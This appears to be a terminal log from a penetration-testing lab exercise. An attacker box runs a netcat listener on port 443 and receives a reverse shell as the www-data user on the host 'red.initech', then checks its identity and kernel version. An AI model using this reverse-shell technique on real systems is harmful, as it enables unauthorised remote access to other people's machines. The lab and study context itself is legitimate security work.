 root@bob1bob2:/tmp# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.41.149] from (UNKNOWN) [192.168.41.152] 49454
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
17:03:59 up 1 day, 11 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
for 192.168.41.152...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ clear
TERM environment variable not set.
$ uname -a
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
$